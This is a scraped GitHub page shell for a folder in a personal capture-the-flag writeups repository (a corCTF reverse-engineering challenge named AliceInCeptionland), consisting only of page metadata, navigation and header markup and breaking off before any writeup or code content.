<meta name="viewport" content="width=device-width"> <title>CTF/corCTF/rev/AliceInCeptionland at main · Lazzaro98/CTF · GitHub</title> <meta name="description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/AliceInCeptionland at main · Lazzaro98/CTF"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9aea6cd4cfb3f037c4fae2c24caa38dd6be2378ba723ce3d0f2de66c2a698d06/Lazzaro98/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/corCTF/rev/AliceInCeptionland at main · Lazzaro98/CTF" /><meta name="twitter:description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/AliceInCeptionland at main · Lazzaro98/CTF" /> <meta property="og:image" content="https://opengraph.githubassets.com/9aea6cd4cfb3f037c4fae2c24caa38dd6be2378ba723ce3d0f2de66c2a698d06/Lazzaro98/CTF" /><meta property="og:image:alt" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/AliceInCeptionland at main · Lazzaro98/CTF" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/corCTF/rev/AliceInCeptionland at main · Lazzaro98/CTF" /><meta property="og:url" content="https://github.com/Lazzaro98/CTF" /><meta property="og:description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/AliceInCeptionland at main · Lazzaro98/CTF" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B410:11CA7:1591C3B:16D9B0A:618306B8" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c10211f9b5c01cdafd5ff1c81ebddedf5e6a0300037bc59782f6e49fa17d296a" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNDEwOjExQ0E3OjE1OTFDM0I6MTZEOUIwQTo2MTgzMDZCOCIsInZpc2l0b3JfaWQiOiIxMjU1MzIzODkwMzM1NTQ5MTEyIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="ebea58669d3247fcb99832eb6374bba2a74196d7062d467da0ee1027be179be8" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:391651928" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Lazzaro98/CTF git https://github.com/Lazzaro98/CTF.git">
<meta name="octolytics-dimension-user_id" content="46060203" /><meta name="octolytics-dimension-user_login" content="Lazzaro98" /><meta name="octolytics-dimension-repository_id" content="391651928" /><meta name="octolytics-dimension-repository_nwo" content="Lazzaro98/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="391651928" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Lazzaro98/CTF" />
<link rel="canonical" href="https://github.com/Lazzaro98/CTF/tree/main/corCTF/rev/AliceInCeptionland" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="391651928" data-scoped-search-url="/Lazzaro98/CTF/search" data-owner-scoped-search-url="/users/Lazzaro98/search" data-unscoped-search-url="/search" action="/Lazzaro98/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Lu2W65zgqhPh1pZauac+C38azJGQLFruk5H5cKMmKSk62OkfPQy4ISi8FJ+Zwzyu68nch/XWKnmI1tpf2/iX4Q==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Lazzaro98 </span> <span>/</span> CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
1 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
